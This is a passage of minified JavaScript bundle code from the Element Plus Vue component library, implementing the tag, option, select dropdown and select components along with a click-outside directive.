n=e,l=(0,H.tH)(),s=(0,b.s)("tag"),u=(0,r.Fl)((()=>{const{type:e,hit:t,effect:r,closable:o,round:i}=n;return[s.b(),s.is("closable",o),s.m(e),s.m(l.value),s.m(r),s.is("hit",t),s.is("round",i)]})),c=e=>{t("close",e)},p=e=>{t("click",e)};return(e,t)=>e.disableTransitions?((0,r.wg)(),(0,r.iD)("span",{key:0,class:(0,i.C_)((0,o.SU)(u)),style:(0,i.j5)({backgroundColor:e.color}),onClick:p},[(0,r._)("span",{class:(0,i.C_)((0,o.SU)(s).e("content"))},[(0,r.WI)(e.$slots,"default")],2),e.closable?((0,r.wg)(),(0,r.j4)((0,o.SU)(U.gn),{key:0,class:(0,i.C_)((0,o.SU)(s).e("close")),onClick:(0,a.iM)(c,["stop"])},{default:(0,r.w5)((()=>[(0,r.Wm)((0,o.SU)(L.x8P))])),_:1},8,["class","onClick"])):(0,r.kq)("v-if",!0)],6)):((0,r.wg)(),(0,r.j4)(a.uT,{key:1,name:`${(0,o.SU)(s).namespace.value}-zoom-in-center`,appear:""},{default:(0,r.w5)((()=>[(0,r._)("span",{class:(0,i.C_)((0,o.SU)(u)),style:(0,i.j5)({backgroundColor:e.color}),onClick:p},[(0,r._)("span",{class:(0,i.C_)((0,o.SU)(s).e("content"))},[(0,r.WI)(e.$slots,"default")],2),e.closable?((0,r.wg)(),(0,r.j4)((0,o.SU)(U.gn),{key:0,class:(0,i.C_)((0,o.SU)(s).e("close")),onClick:(0,a.iM)(c,["stop"])},{default:(0,r.w5)((()=>[(0,r.Wm)((0,o.SU)(L.x8P))])),_:1},8,["class","onClick"])):(0,r.kq)("v-if",!0)],6)])),_:3},8,["name"]))}});var z=(0,y.Z)(Z,[["__file","/home/runner/work/element-plus/element-plus/packages/components/tag/src/tag.vue"]]);const $=(0,R.nz)(z);var W=n(968);const V="ElSelectGroup",K="ElSelect",J=(e="")=>e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d");function Y(e,t){const n=(0,r.f3)(K),i=(0,r.f3)(V,{disabled:!1}),a=(0,r.Fl)((()=>"[object object]"===Object.prototype.toString.call(e.value).toLowerCase())),l=(0,r.Fl)((()=>n.props.multiple?d(n.props.modelValue,e.value):h(e.value,n.props.modelValue))),s=(0,r.Fl)((()=>{if(n.props.multiple){const e=n.props.modelValue||[];return!l.value&&e.length>=n.props.multipleLimit&&n.props.multipleLimit>0}return!1})),u=(0,r.Fl)((()=>e.label||(a.value?"":e.value))),c=(0,r.Fl)((()=>e.value||e.label||"")),p=(0,r.Fl)((()=>e.disabled||t.groupDisabled||s.value)),f=(0,r.FN)(),d=(e=[],t)=>{if(a.value){const r=n.props.valueKey;return e&&e.some((e=>(0,o.IU)((0,W.Z)(e,r))===(0,W.Z)(t,r)))}return e&&e.includes(t)},h=(e,t)=>{if(a.value){const{valueKey:r}=n.props;return(0,W.Z)(e,r)===(0,W.Z)(t,r)}return e===t},v=()=>{e.disabled||i.disabled||(n.hoverIndex=n.optionsArray.indexOf(f.proxy))};(0,r.YP)((()=>u.value),(()=>{e.created||n.props.remote||n.setSelected()})),(0,r.YP)((()=>e.value),((t,r)=>{const{remote:o,valueKey:i}=n.props;if(Object.is(t,r)||(n.onOptionDestroy(r,f.proxy),n.onOptionCreate(f.proxy)),!e.created&&!o){if(i&&"object"===typeof t&&"object"===typeof r&&t[i]===r[i])return;n.setSelected()}})),(0,r.YP)((()=>i.disabled),(()=>{t.groupDisabled=i.disabled}),{immediate:!0});const{queryChange:m}=(0,o.IU)(n);return(0,r.YP)(m,(r=>{const{query:i}=(0,o.SU)(r),a=new RegExp(J(i),"i");t.visible=a.test(u.value)||e.created,t.visible||n.filteredOptionsCount--})),{select:n,currentLabel:u,currentValue:c,itemSelected:l,isDisabled:p,hoverItem:v}}const G=(0,r.aZ)({name:"ElOption",componentName:"ElOption",props:{value:{required:!0,type:[String,Number,Boolean,Object]},label:[String,Number],created:Boolean,disabled:{type:Boolean,default:!1}},setup(e){const t=(0,b.s)("select"),n=(0,o.qj)({index:-1,groupDisabled:!1,visible:!0,hitState:!1,hover:!1}),{currentLabel:i,itemSelected:a,isDisabled:l,select:s,hoverItem:u}=Y(e,n),{visible:c,hover:p}=(0,o.BK)(n),f=(0,r.FN)().proxy;function d(){!0!==e.disabled&&!0!==n.groupDisabled&&s.handleOptionSelect(f,!0)}return s.onOptionCreate(f),(0,r.Jd)((()=>{const e=f.value,{selected:t}=s,n=s.props.multiple?t:[t],o=n.some((e=>e.value===f.value));(0,r.Y3)((()=>{s.cachedOptions.get(e)!==f||o||s.cachedOptions.delete(e)})),s.onOptionDestroy(e,f)})),{ns:t,currentLabel:i,itemSelected:a,isDisabled:l,select:s,hoverItem:u,visible:c,hover:p,selectOptionClick:d,states:n}}});function Q(e,t,n,o,l,s){return(0,r.wy)(((0,r.wg)(),(0,r.iD)("li",{class:(0,i.C_)([e.ns.be("dropdown","item"),e.ns.is("disabled",e.isDisabled),{selected:e.itemSelected,hover:e.hover}]),onMouseenter:t[0]||(t[0]=(...t)=>e.hoverItem&&e.hoverItem(...t)),onClick:t[1]||(t[1]=(0,a.iM)(((...t)=>e.selectOptionClick&&e.selectOptionClick(...t)),["stop"]))},[(0,r.WI)(e.$slots,"default",{},(()=>[(0,r._)("span",null,(0,i.zw)(e.currentLabel),1)]))],34)),[[a.F8,e.visible]])}var X=(0,y.Z)(G,[["render",Q],["__file","/home/runner/work/element-plus/element-plus/packages/components/select/src/option.vue"]]);const ee=(0,r.aZ)({name:"ElSelectDropdown",componentName:"ElSelectDropdown",setup(){const e=(0,r.f3)(K),t=(0,b.s)("select"),n=(0,r.Fl)((()=>e.props.popperClass)),i=(0,r.Fl)((()=>e.props.multiple)),a=(0,r.Fl)((()=>e.props.fitInputWidth)),s=(0,o.iH)("");function u(){var t;s.value=`${null==(t=e.selectWrapper)?void 0:t.offsetWidth}px`}return(0,r.bv)((()=>{u(),(0,l.yU7)(e.selectWrapper,u)})),{ns:t,minWidth:s,popperClass:n,isMultiple:i,isFitInputWidth:a}}});function te(e,t,n,o,a,l){return(0,r.wg)(),(0,r.iD)("div",{class:(0,i.C_)([e.ns.b("dropdown"),e.ns.is("multiple",e.isMultiple),e.popperClass]),style:(0,i.j5)({[e.isFitInputWidth?"width":"minWidth"]:e.minWidth})},[(0,r.WI)(e.$slots,"default")],6)}var ne=(0,y.Z)(ee,[["render",te],["__file","/home/runner/work/element-plus/element-plus/packages/components/select/src/select-dropdown.vue"]]),re=n(6241),oe=n(4146),ie=n(2137),ae=n(7643),le=n(95);const se=e=>D.V[e||"default"];var ue=n(6835),ce=n(9304),pe=n(9619),fe=n(3356);function de(e){const{t:t}=(0,ie.bU)();return(0,o.qj)({options:new Map,cachedOptions:new Map,createdLabel:null,createdSelected:!1,selected:e.multiple?[]:{},inputLength:20,inputWidth:0,optionsCount:0,filteredOptionsCount:0,visible:!1,softFocus:!1,selectedLabel:"",hoverIndex:-1,query:"",previousQuery:null,inputHovering:!1,cachedPlaceHolder:"",currentPlaceholder:t("el.select.placeholder"),menuVisibleOnFocus:!1,isOnComposition:!1,isSilentBlur:!1,prefixWidth:11,tagInMultiLine:!1,mouseEnter:!1})}const he=(e,t,n)=>{const{t:a}=(0,ie.bU)(),l=(0,b.s)("select");(0,ae.A)({from:"suffixTransition",replacement:"override style scheme",version:"2.3.0",scope:"props",ref:"https://element-plus.org/en-US/component/select.html#select-attributes"},(0,r.Fl)((()=>!1===e.suffixTransition)));const s=(0,o.iH)(null),u=(0,o.iH)(null),c=(0,o.iH)(null),f=(0,o.iH)(null),d=(0,o.iH)(null),h=(0,o.iH)(null),v=(0,o.iH)(-1),m=(0,o.XI)({query:""}),y=(0,o.XI)(""),{form:g,formItem:S}=(0,le.A)(),x=(0,r.Fl)((()=>!e.filterable||e.multiple||!t.visible)),O=(0,r.Fl)((()=>e.disabled||(null==g?void 0:g.disabled))),_=(0,r.Fl)((()=>{const n=e.multiple?Array.isArray(e.modelValue)&&e.modelValue.length>0:void 0!==e.modelValue&&null!==e.modelValue&&""!==e.modelValue,r=e.clearable&&!O.value&&t.inputHovering&&n;return r})),C=(0,r.Fl)((()=>e.remote&&e.filterable&&!e.remoteShowSuffix?"":e.suffixIcon)),E=(0,r.Fl)((()=>l.is("reverse",C.value&&t.visible&&e.suffixTransition))),j=(0,r.Fl)((()=>e.remote?300:0)),k=(0,r.Fl)((()=>e.loading?e.loadingText||a("el.select.loading"):(!e.remote||""!==t.query||0!==t.options.size)&&(e.filterable&&t.query&&t.options.size>0&&0===t.filteredOptionsCount?e.noMatchText||a("el.select.noMatch"):0===t.options.size?e.noDataText||a("el.select.noData"):null))),A=(0,r.Fl)((()=>Array.from(t.options.values()))),P=(0,r.Fl)((()=>Array.from(t.cachedOptions.values()))),F=(0,r.Fl)((()=>{const n=A.value.filter((e=>!e.created)).some((e=>e.currentLabel===t.query));return e.filterable&&e.allowCreate&&""!==t.query&&!n})),I=(0,H.tH)(),T=(0,r.Fl)((()=>["small"].includes(I.value)?"small":"default")),R=(0,r.Fl)({get(){return t.visible&&!1!==k.value},set(e){t.visible=e}});(0,r.YP)([()=>O.value,()=>I.value,()=>null==g?void 0:g.size],(()=>{(0,r.Y3)((()=>{M()}))})),(0,r.YP)((()=>e.placeholder),(e=>{t.cachedPlaceHolder=t.currentPlaceholder=e})),(0,r.YP)((()=>e.modelValue),((n,r)=>{e.multiple&&(M(),n&&n.length>0||u.value&&""!==t.query?t.currentPlaceholder="":t.currentPlaceholder=t.cachedPlaceHolder,e.filterable&&!e.reserveKeyword&&(t.query="",U(t.query))),N(),e.filterable&&!e.multiple&&(t.inputLength=20),!(0,re.Z)(n,r)&&e.validateEvent&&(null==S||S.validate("change").catch((e=>(0,w.N)(e))))}),{flush:"post",deep:!0}),(0,r.YP)((()=>t.visible),(a=>{var l,s,p;a?(null==(s=null==(l=c.value)?void 0:l.updatePopper)||s.call(l),e.filterable&&(t.filteredOptionsCount=t.optionsCount,t.query=e.remote?"":t.selectedLabel,e.multiple?null==(p=u.value)||p.focus():t.selectedLabel&&(t.currentPlaceholder=`${t.selectedLabel}`,t.selectedLabel=""),U(t.query),e.multiple||e.remote||(m.value.query="",(0,o.oR)(m),(0,o.oR)(y)))):(e.filterable&&((0,i.mf)(e.filterMethod)&&e.filterMethod(""),(0,i.mf)(e.remoteMethod)&&e.remoteMethod("")),u.value&&u.value.blur(),t.query="",t.previousQuery=null,t.selectedLabel="",t.inputLength=20,t.menuVisibleOnFocus=!1,q(),(0,r.Y3)((()=>{u.value&&""===u.value.value&&0===t.selected.length&&(t.currentPlaceholder=t.cachedPlaceHolder)})),e.multiple||(t.selected&&(e.filterable&&e.allowCreate&&t.createdSelected&&t.createdLabel?t.selectedLabel=t.createdLabel:t.selectedLabel=t.selected.currentLabel,e.filterable&&(t.query=t.selectedLabel)),e.filterable&&(t.currentPlaceholder=t.cachedPlaceHolder))),n.emit("visible-change",a)})),(0,r.YP)((()=>t.options.entries()),(()=>{var n,r,o;if(!p.C5)return;null==(r=null==(n=c.value)?void 0:n.updatePopper)||r.call(n),e.multiple&&M();const i=(null==(o=d.value)?void 0:o.querySelectorAll("input"))||[];Array.from(i).includes(document.activeElement)||N(),e.defaultFirstOption&&(e.filterable||e.remote)&&t.filteredOptionsCount&&D()}),{flush:"post"}),(0,r.YP)((()=>t.hoverIndex),(e=>{(0,p.hj)(e)&&e>-1?v.value=A.value[e]||{}:v.value={},A.value.forEach((e=>{e.hover=v.value===e}))}));const M=()=>{e.collapseTags&&!e.filterable||(0,r.Y3)((()=>{var e,n;if(!s.value)return;const r=s.value.$el.querySelector("input"),o=f.value,i=se(I.value||(null==g?void 0:g.size));r.style.height=(0===t.selected.length?i:Math.max(o?o.clientHeight+(o.clientHeight>i?6:0):0,i))-2+"px",t.tagInMultiLine=Number.parseFloat(r.style.height)>=i,t.visible&&!1!==k.value&&(null==(n=null==(e=c.value)?void 0:e.updatePopper)||n.call(e))}))},U=async n=>{t.previousQuery===n||t.isOnComposition||(null!==t.previousQuery||!(0,i.mf)(e.filterMethod)&&!(0,i.mf)(e.remoteMethod)?(t.previousQuery=n,(0,r.Y3)((()=>{var e,n;t.visible&&(null==(n=null==(e=c.value)?void 0:e.updatePopper)||n.call(e))})),t.hoverIndex=-1,e.multiple&&e.filterable&&(0,r.Y3)((()=>{const n=15*u.value.value.length+20;t.inputLength=e.collapseTags?Math.min(50,n):n,L(),M()})),e.remote&&(0,i.mf)(e.remoteMethod)?(t.hoverIndex=-1,e.remoteMethod(n)):(0,i.mf)(e.filterMethod)?(e.filterMethod(n),(0,o.oR)(y)):(t.filteredOptionsCount=t.optionsCount,m.value.query=n,(0,o.oR)(m),(0,o.oR)(y)),e.defaultFirstOption&&(e.filterable||e.remote)&&t.filteredOptionsCount&&(await(0,r.Y3)(),D())):t.previousQuery=n)},L=()=>{""!==t.currentPlaceholder&&(t.currentPlaceholder=u.value.value?"":t.cachedPlaceHolder)},D=()=>{const e=A.value.filter((e=>e.visible&&!e.disabled&&!e.states.groupDisabled)),n=e.find((e=>e.created)),r=e[0];t.hoverIndex=ee(A.value,n||r)},N=()=>{var n;if(!e.multiple){const r=B(e.modelValue);return(null==(n=r.props)?void 0:n.created)?(t.createdLabel=r.props.value,t.createdSelected=!0):t.createdSelected=!1,t.selectedLabel=r.currentLabel,t.selected=r,void(e.filterable&&(t.query=t.selectedLabel))}t.selectedLabel="";const o=[];Array.isArray(e.modelValue)&&e.modelValue.forEach((e=>{o.push(B(e))})),t.selected=o,(0,r.Y3)((()=>{M()}))},B=n=>{let r;const o="object"===(0,i.W7)(n).toLowerCase(),a="null"===(0,i.W7)(n).toLowerCase(),l="undefined"===(0,i.W7)(n).toLowerCase();for(let i=t.cachedOptions.size-1;i>=0;i--){const t=P.value[i],a=o?(0,W.Z)(t.value,e.valueKey)===(0,W.Z)(n,e.valueKey):t.value===n;if(a){r={value:n,currentLabel:t.currentLabel,isDisabled:t.isDisabled};break}}if(r)return r;const s=o?n.label:a||l?"":n,u={value:n,currentLabel:s};return e.multiple&&(u.hitState=!1),u},q=()=>{setTimeout((()=>{const n=e.valueKey;e.multiple?t.selected.length>0?t.hoverIndex=Math.min.apply(null,t.selected.map((e=>A.value.findIndex((t=>(0,W.Z)(t,n)===(0,W.Z)(e,n)))))):t.hoverIndex=-1:t.hoverIndex=A.value.findIndex((e=>je(e)===je(t.selected)))}),300)},Z=()=>{var t,n;z(),null==(n=null==(t=c.value)?void 0:t.updatePopper)||n.call(t),e.multiple&&!e.filterable&&M()},z=()=>{var e;t.inputWidth=null==(e=s.value)?void 0:e.$el.offsetWidth},$=()=>{e.filterable&&t.query!==t.selectedLabel&&(t.query=t.selectedLabel,U(t.query))},V=(0,oe.Z)((()=>{$()}),j.value),K=(0,oe.Z)((e=>{U(e.target.value)}),j.value),J=t=>{(0,re.Z)(e.modelValue,t)||n.emit(ue.O7,t)},Y=r=>{if(r.target.value.length<=0&&!me()){const t=e.modelValue.slice();t.pop(),n.emit(ue.f_,t),J(t)}1===r.target.value.length&&0===e.modelValue.length&&(t.currentPlaceholder=t.cachedPlaceHolder)},G=(r,o)=>{const i=t.selected.indexOf(o);if(i>-1&&!O.value){const t=e.modelValue.slice();t.splice(i,1),n.emit(ue.f_,t),J(t),n.emit("remove-tag",o.value)}r.stopPropagation()},Q=r=>{r.stopPropagation();const o=e.multiple?[]:"";if(!(0,i.HD)(o))for(const e of t.selected)e.isDisabled&&o.push(e.value);n.emit(ue.f_,o),J(o),t.hoverIndex=-1,t.visible=!1,n.emit("clear")},X=(o,i)=>{var a;if(e.multiple){const r=(e.modelValue||[]).slice(),i=ee(r,o.value);i>-1?r.splice(i,1):(e.multipleLimit<=0||r.length<e.multipleLimit)&&r.push(o.value),n.emit(ue.f_,r),J(r),o.created&&(t.query="",U(""),t.inputLength=20),e.filterable&&(null==(a=u.value)||a.focus())}else n.emit(ue.f_,o.value),J(o.value),t.visible=!1;t.isSilentBlur=i,te(),t.visible||(0,r.Y3)((()=>{ne(o)}))},ee=(t=[],n)=>{if(!(0,i.Kn)(n))return t.indexOf(n);const r=e.valueKey;let a=-1;return t.some(((e,t)=>(0,o.IU)((0,W.Z)(e,r))===(0,W.Z)(n,r)&&(a=t,!0))),a},te=()=>{t.softFocus=!0;const e=u.value||s.value;e&&(null==e||e.focus())},ne=e=>{var t,n,r,o,i;const a=Array.isArray(e)?e[0]:e;let s=null;if(null==a?void 0:a.value){const e=A.value.filter((e=>e.value===a.value));e.length>0&&(s=e[0].$el)}if(c.value&&s){const e=null==(o=null==(r=null==(n=null==(t=c.value)?void 0:t.popperRef)?void 0:n.contentRef)?void 0:r.querySelector)?void 0:o.call(r,`.${l.be("dropdown","wrap")}`);e&&(0,ce.zT)(e,s)}null==(i=h.value)||i.handleScroll()},de=e=>{t.optionsCount++,t.filteredOptionsCount++,t.options.set(e.value,e),t.cachedOptions.set(e.value,e)},he=(e,n)=>{t.options.get(e)===n&&(t.optionsCount--,t.filteredOptionsCount--,t.options.delete(e))},ve=e=>{e.code!==pe.n.backspace&&me(!1),t.inputLength=15*u.value.value.length+20,M()},me=e=>{if(!Array.isArray(t.selected))return;const n=t.selected[t.selected.length-1];return n?!0===e||!1===e?(n.hitState=e,e):(n.hitState=!n.hitState,n.hitState):void 0},ye=e=>{const n=e.target.value;if("compositionend"===e.type)t.isOnComposition=!1,(0,r.Y3)((()=>U(n)));else{const e=n[n.length-1]||"";t.isOnComposition=!(0,fe.w)(e)}},ge=()=>{(0,r.Y3)((()=>ne(t.selected)))},be=r=>{t.softFocus?t.softFocus=!1:((e.automaticDropdown||e.filterable)&&(e.filterable&&!t.visible&&(t.menuVisibleOnFocus=!0),t.visible=!0),n.emit("focus",r))},we=()=>{var e;t.visible=!1,null==(e=s.value)||e.blur()},Se=e=>{(0,r.Y3)((()=>{t.isSilentBlur?t.isSilentBlur=!1:n.emit("blur",e)})),t.softFocus=!1},xe=e=>{Q(e)},Oe=()=>{t.visible=!1},_e=e=>{t.visible&&(e.preventDefault(),e.stopPropagation(),t.visible=!1)},Ce=e=>{var n;e&&!t.mouseEnter||O.value||(t.menuVisibleOnFocus?t.menuVisibleOnFocus=!1:c.value&&c.value.isFocusInsideContent()||(t.visible=!t.visible),t.visible&&(null==(n=u.value||s.value)||n.focus()))},Ee=()=>{t.visible?A.value[t.hoverIndex]&&X(A.value[t.hoverIndex],void 0):Ce()},je=t=>(0,i.Kn)(t.value)?(0,W.Z)(t.value,e.valueKey):t.value,ke=(0,r.Fl)((()=>A.value.filter((e=>e.visible)).every((e=>e.disabled)))),Ae=e=>{if(t.visible){if(0!==t.options.size&&0!==t.filteredOptionsCount&&!t.isOnComposition&&!ke.value){"next"===e?(t.hoverIndex++,t.hoverIndex===t.options.size&&(t.hoverIndex=0)):"prev"===e&&(t.hoverIndex--,t.hoverIndex<0&&(t.hoverIndex=t.options.size-1));const n=A.value[t.hoverIndex];!0!==n.disabled&&!0!==n.states.groupDisabled&&n.visible||Ae(e),(0,r.Y3)((()=>ne(v.value)))}}else t.visible=!0},Pe=()=>{t.mouseEnter=!0},Fe=()=>{t.mouseEnter=!1};return{optionsArray:A,selectSize:I,handleResize:Z,debouncedOnInputChange:V,debouncedQueryChange:K,deletePrevTag:Y,deleteTag:G,deleteSelected:Q,handleOptionSelect:X,scrollToOption:ne,readonly:x,resetInputHeight:M,showClose:_,iconComponent:C,iconReverse:E,showNewOption:F,collapseTagSize:T,setSelected:N,managePlaceholder:L,selectDisabled:O,emptyText:k,toggleLastOptionHitState:me,resetInputState:ve,handleComposition:ye,onOptionCreate:de,onOptionDestroy:he,handleMenuEnter:ge,handleFocus:be,blur:we,handleBlur:Se,handleClearClick:xe,handleClose:Oe,handleKeydownEscape:_e,toggleMenu:Ce,selectOption:Ee,getValueKey:je,navigateOptions:Ae,dropMenuVisible:R,queryChange:m,groupQueryChange:y,reference:s,input:u,tooltipRef:c,tags:f,selectWrapper:d,scrollbar:h,handleMouseEnter:Pe,handleMouseLeave:Fe}};var ve=n(7354);const me=new Map;let ye;function ge(e,t){let n=[];return Array.isArray(t.arg)?n=t.arg:(0,ve.kK)(t.arg)&&n.push(t.arg),function(r,o){const i=t.instance.popperRef,a=r.target,l=null==o?void 0:o.target,s=!t||!t.instance,u=!a||!l,c=e.contains(a)||e.contains(l),p=e===a,f=n.length&&n.some((e=>null==e?void 0:e.contains(a)))||n.length&&n.includes(l),d=i&&(i.contains(a)||i.contains(l));s||u||c||p||f||d||t.value(r,o)}}p.C5&&(document.addEventListener("mousedown",(e=>ye=e)),document.addEventListener("mouseup",(e=>{for(const t of me.values())for(const{documentHandler:n}of t)n(e,ye)})));const be={beforeMount(e,t){me.has(e)||me.set(e,[]),me.get(e).push({documentHandler:ge(e,t),bindingFn:t.value})},updated(e,t){me.has(e)||me.set(e,[]);const n=me.get(e),r=n.findIndex((e=>e.bindingFn===t.oldValue)),o={documentHandler:ge(e,t),bindingFn:t.value};r>=0?n.splice(r,1,o):n.push(o)},unmounted(e){me.delete(e)}},we=e=>["",...D.k].includes(e);var Se=n(2742),xe=n(2039);const Oe=e=>({focus:()=>{var t,n;null==(n=null==(t=e.value)?void 0:t.focus)||n.call(t)}}),_e="ElSelect",Ce=(0,r.aZ)({name:_e,componentName:_e,components:{ElInput:u.EZ,ElSelectMenu:ne,ElOption:X,ElTag:$,ElScrollbar:M,ElTooltip:c.Q0,ElIcon:U.gn},directives:{ClickOutside:be},props:{name:String,id:String,modelValue:{type:[Array,String,Number,Boolean,Object],default:void 0},autocomplete:{type:String,default:"off"},automaticDropdown:Boolean,size:{type:String,validator:we},effect:{type:String,default:"light"},disabled:Boolean,clearable:Boolean,filterable:Boolean,allowCreate:Boolean,loading:Boolean,popperClass:{type:String,default:""},remote:Boolean,loadingText:String,noMatchText:String,noDataText:String,remoteMethod:Function,filterMethod:Function,multiple:Boolean,multipleLimit:{type:Number,default:0},placeholder:{type:String},defaultFirstOption:Boolean,reserveKeyword:{type:Boolean,default:!0},valueKey:{type:String,default:"value"},collapseTags:Boolean,collapseTagsTooltip:{type:Boolean,default:!1},teleported:Se.s.teleported,persistent:{type:Boolean,default:!0},clearIcon:{type:xe.AA,default:L.K41},fitInputWidth:{type:Boolean,default:!1},suffixIcon:{type:xe.AA,default:L.K5e},tagType:{...N.type,default:"info"},validateEvent:{type:Boolean,default:!0},remoteShowSuffix:{type:Boolean,default:!1},suffixTransition:{type:Boolean,default:!0},placement:{type:String,values:s.Ct,default:"bottom-start"}},emits:[ue.f_,ue.O7,"remove-tag","clear","visible-change","focus","blur"],setup(e,t){const n=(0,b.s)("select"),i=(0,b.s)("input"),{t:a}=(0,ie.bU)(),s=de(e),{optionsArray:u,selectSize:c,readonly:p,handleResize:f,collapseTagSize:d,debouncedOnInputChange:h,debouncedQueryChange:v,deletePrevTag:m,deleteTag:y,deleteSelected:g,handleOptionSelect:w,scrollToOption:S,setSelected:x,resetInputHeight:O,managePlaceholder:_,showClose:C,selectDisabled:E,iconComponent:j,iconReverse:k,showNewOption:A,emptyText:P,toggleLastOptionHitState:F,resetInputState:I,handleComposition:T,onOptionCreate:R,onOptionDestroy:M,handleMenuEnter:U,handleFocus:L,blur:D,handleBlur:N,handleClearClick:B,handleClose:H,handleKeydownEscape:q,toggleMenu:Z,selectOption:z,getValueKey:$,navigateOptions:W,dropMenuVisible:V,reference:J,input:Y,tooltipRef:G,tags:Q,selectWrapper:X,scrollbar:ee,queryChange:te,groupQueryChange:ne,handleMouseEnter:re,handleMouseLeave:oe}=he(e,s,t),{focus:ae}=Oe(J),{inputWidth:le,selected:se,inputLength:ce,filteredOptionsCount:pe,visible:fe,softFocus:ve,selectedLabel:me,hoverIndex:ye,query:ge,inputHovering:be,currentPlaceholder:we,menuVisibleOnFocus:Se,isOnComposition:xe,isSilentBlur:_e,options:Ce,cachedOptions:Ee,optionsCount:je,prefixWidth:ke,tagInMultiLine:Ae}=(0,o.BK)(s),Pe=(0,r.Fl)((()=>{const t=[n.b()],r=(0,o.SU)(c);return r&&t.push(n.m(r)),e.disabled&&t.push(n.m("disabled")),t})),Fe=(0,r.Fl)((()=>({maxWidth:(0,o.SU)(le)-32+"px",width:"100%"}))),Ie=(0,r.Fl)((()=>{const e=(0,o.SU)(le)>123?(0,o.SU)(le)-123:(0,o.SU)(le)-75;return{maxWidth:`${e}px`}}));(0,r.JJ)(K,(0,o.qj)({props:e,options:Ce,optionsArray:u,cachedOptions:Ee,optionsCount:je,filteredOptionsCount:pe,hoverIndex:ye,handleOptionSelect:w,onOptionCreate:R,onOptionDestroy:M,selectWrapper:X,selected:se,setSelected:x,queryChange:te,groupQueryChange:ne})),(0,r.bv)((()=>{s.cachedPlaceHolder=we.value=e.placeholder||a("el.select.placeholder"),e.multiple&&Array.isArray(e.modelValue)&&e.modelValue.length>0&&(we.value=""),(0,l.yU7)(X,f),e.remote&&e.multiple&&O(),(0,r.Y3)((()=>{const e=J.value&&J.value.$el;if(e&&(le.value=e.getBoundingClientRect().width,t.slots.prefix)){const t=e.querySelector(`.${i.e("prefix")}`);ke.value=Math.max(t.getBoundingClientRect().width+5,30)}})),x()})),e.multiple&&!Array.isArray(e.modelValue)&&t.emit(ue.f_,[]),!e.multiple&&Array.isArray(e.modelValue)&&t.emit(ue.f_,"");const Te=(0,r.Fl)((()=>{var e,t;return null==(t=null==(e=G.value)?void 0:e.popperRef)?void 0:t.contentRef}));return{tagInMultiLine:Ae,prefixWidth:ke,selectSize:c,readonly:p,handleResize:f,collapseTagSize:d,debouncedOnInputChange:h,debouncedQueryChange:v,deletePrevTag:m,deleteTag:y,deleteSelected:g,handleOptionSelect:w,scrollToOption:S,inputWidth:le,selected:se,inputLength:ce,filteredOptionsCount:pe,visible:fe,softFocus:ve,selectedLabel:me,hoverIndex:ye,query:ge,inputHovering:be,currentPlaceholder:we,menuVisibleOnFocus:Se,isOnComposition:xe,isSilentBlur:_e,options:Ce,resetInputHeight:O,managePlaceholder:_,showClose:C,selectDisabled:E,iconComponent:j,iconReverse:k,showNewOption:A,emptyText:P,toggleLastOptionHitState:F,resetInputState:I,handleComposition:T,handleMenuEnter:U,handleFocus:L,blur:D,handleBlur:N,handleClearClick:B,handleClose:H,handleKeydownEscape:q,toggleMenu:Z,selectOption:z,getValueKey:$,navigateOptions:W,dropMenuVisible:V,focus:ae,reference:J,input:Y,tooltipRef:G,popperPaneRef:Te,tags:Q,selectWrapper:X,scrollbar:ee,wrapperKls:Pe,selectTagsStyle:Fe,nsSelect:n,tagTextStyle:Ie,handleMouseEnter:re,handleMouseLeave:oe}}}),Ee=["disabled","autocomplete"],je={style:{height:"100%",display:"flex","justify-content":"center","align-items":"center"}};function ke(e,t,n,o,l,s){const u=(0,r.up)("el-tag"),c=(0,r.up)("el-tooltip"),p=(0,r.up)("el-icon"),f=(0,r.up)("el-input"),d=(0,r.up)("el-option"),h=(0,r.up)("el-scrollbar"),v=(0,r.up)("el-select-menu"),m=(0,r.Q2)("click-outside");return(0,r.wy)(((0,r.wg)(),(0,r.iD)("div",{ref:"selectWrapper",class:(0,i.C_)(e.wrapperKls),onMouseenter:t[22]||(t[22]=(...t)=>e.handleMouseEnter&&e.handleMouseEnter(...t)),onMouseleave:t[23]||(t[23]=(...t)=>e.handleMouseLeave&&e.handleMouseLeave(...t)),onClick:t[24]||(t[24]=(0,a.iM)(((...t)=>e.toggleMenu&&e.toggleMenu(...t)),["stop"]))},[(0,r.Wm)(c,{ref:"tooltipRef",visible:e.dropMenuVisible,placement:e.placement,teleported:e.teleported,"popper-class":[e.nsSelect.e("popper"),e.popperClass],"fallback-placements":["bottom-start","top-start","right","left"],effect:e.effect,pure:"",trigger:"click",transition:`${e.nsSelect.namespace.value}-zoom-in-top`,"stop-popper-mouse-event":!1,"gpu-acceleration":!1,persistent:e.persistent,onShow:e.handleMenuEnter},{default:(0,r.w5)((()=>[(0,r._)("div",{class:"select-trigger",onMouseenter:t[20]||(t[20]=t=>e.inputHovering=!0),onMouseleave:t[21]||(t[21]=t=>e.inputHovering=!1)},[e.multiple?((0,r.wg)(),(0,r.iD)("div",{key:0,ref:"tags",class:(0,i.C_)(e.nsSelect.e("tags")),style:(0,i.j5)(e.selectTagsStyle)},[e.collapseTags&&e.selected.length?((0,r.wg)(),(0,r.iD)("span",{key:0,class:(0,i.C_)([e.nsSelect.b("tags-wrapper"),{"has-prefix":e.prefixWidth&&e.selected.length}])},[(0,r.Wm)(u,{closable:!e.selectDisabled&&!e.selected[0].isDisabled,size:e.collapseTagSize,hit:e.selected[0].hitState,type:e.tagType,"disable-transitions":"",onClose:t[0]||(t[0]=t=>e.deleteTag(t,e.selected[0]))},{default:(0,r.w5)((()=>[(0,r._)("span",{class:(0,i.C_)(e.nsSelect.e("tags-text")),style:(0,i.j5)(e.tagTextStyle)},(0,i.zw)(e.selected[0].currentLabel),7)])),_:1},8,["closable","size","hit","type"]),e.selected.length>1?((0,r.wg)(),(0,r.j4)(u,{key:0,closable:!1,size:e.collapseTagSize,type:e.tagType,"disable-transitions":""},{default:(0,r.w5)((()=>[e.collapseTagsTooltip?((0,r.wg)(),(0,r.j4)(c,{key:0,disabled:e.dropMenuVisible,"fallback-placements":["bottom","top","right","left"],effect:e.effect,placement:"bottom",teleported:e.teleported},{default:(0,r.w5)((()=>[(0,r._)("span",{class:(0,i.C_)(e.nsSelect.e("tags-text"))},"+ 